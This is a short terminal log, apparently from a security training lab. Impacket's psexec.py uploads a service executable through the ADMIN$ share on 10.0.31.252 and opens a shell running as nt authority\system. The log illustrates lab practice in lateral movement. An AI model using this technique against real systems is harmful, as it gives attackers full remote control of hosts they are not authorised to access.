 root@attackdefense:~/Desktop# python3 psexec.py Administrator@10.0.31.252
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 10.0.31.252.....
[*] Found writable share ADMIN$
[*] Uploading file sYiAXPfr.exe
[*] Opening SVCManager on 10.0.31.252.....
[*] Creating service Egvj on 10.0.31.252.....
[*] Starting service Egvj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>